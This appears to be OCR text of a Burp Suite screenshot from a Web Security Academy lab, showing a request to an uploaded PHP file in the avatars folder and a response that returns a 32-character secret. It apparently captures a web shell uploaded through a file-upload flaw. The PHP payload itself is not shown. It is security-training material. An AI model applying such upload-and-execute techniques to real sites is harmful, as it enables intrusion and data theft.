 Send Cancel < > Target: https://0a730005043f19a8839c566c002b00c8.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/testploit.php
HTTP/2
2 Host:
0a730005043f19a8839c566c002b00c8.web-s
ecurity-academy.net
3 Cookie: session=
YMIbgX9vriGPsl6SGtxfkUvZW9bsmeJF
4 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image
/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a730005043f19a8839c566c002b00
c8.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 25 Sep 2023 23:52:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 5AhrnyqbxjsU98BTZSQkdcmcjszaYl8Y
? Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
5AhrnyqbxjsU98BTZSQkdcmcjszaY
l8Y
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 5
Done 207 bytes | 179 millis